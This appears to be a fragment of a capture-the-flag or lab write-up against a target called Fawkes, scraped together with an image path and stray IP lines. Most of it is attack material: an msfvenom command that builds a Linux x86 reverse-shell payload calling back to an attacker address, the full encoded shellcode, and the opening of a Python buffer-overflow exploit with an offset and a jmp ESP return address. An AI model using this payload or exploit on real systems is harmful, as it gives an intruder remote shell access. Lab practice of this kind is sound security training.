 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.100.129 LPORT=4441 -b "\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xb8\x0c\x04\xbf\x2c\xdd\xc4\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x12\x31\x43\x12\x83\xc3\x04"
shellcode += b"\x03\x4f\x0a\x5d\xd9\x7e\xc9\x56\xc1\xd3\xae"
shellcode += b"\xcb\x6c\xd1\xb9\x0d\xc0\xb3\x74\x4d\xb2\x62"
shellcode += b"\x37\x71\x78\x14\x7e\xf7\x7b\x7c\x41\xaf\x18"
shellcode += b"\xfd\x29\xb2\xe0\xec\xf0\x3b\x01\xbe\x65\x6c"
shellcode += b"\x93\xed\xda\x8f\x9a\xf0\xd0\x10\xce\x9a\x84"
shellcode += b"\x3f\x9c\x32\x31\x6f\x4d\xa0\xa8\xe6\x72\x76"
shellcode += b"\x78\x70\x95\xc6\x75\x4f\xd6"
❯ nvim server_hogwarts_bof.py
❯ ncat server_hogwarts_bof.py
#!/usr/bin/python3
import socket
offset = 112
before_eip = b"A" * offset
eip = b"\x55\x9d\x04\x08" # 8049d55 <-- jmp ESP
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]